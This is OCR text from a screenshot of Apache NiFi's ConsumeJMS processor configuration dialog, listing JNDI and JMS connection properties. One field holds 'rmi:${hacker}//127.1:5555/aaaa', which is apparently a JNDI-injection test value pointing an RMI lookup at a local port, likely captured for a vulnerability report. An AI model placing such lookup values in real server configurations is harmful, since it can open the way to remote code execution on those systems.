 Configure Processor | ConsumeJMS 1.23.0
Stopped
SETTINGS SCHEDULING PROPERTIES RELATIONSHIPS COMMENTS
Required field
Property
Expression Language (EL) supported
After beginning with the start delimiter ${ use the keystroke control+space
to see a list of available functions.
Parameters (PARAM) supported
After beginning with the start delimiter #{ use the keystroke control+space
to see a list of available parameters.
Error Queue Name
Record Reader
JNDI Initial Context Factory Class
JNDI Provider URL
JNDI Name of the Connection Factory
JNDI / JMS Client Libraries
JNDI Principal
JNDI Credentials
JMS Connection Factory Implementation Class
JMS Client Libraries
JMS Broker URI
JMS SSL Context Service No value set
EL PARAM
1 rmi:${hacker}//127.1:5555/aaaa
Set empty string
CANCEL OK
CANCEL APPLY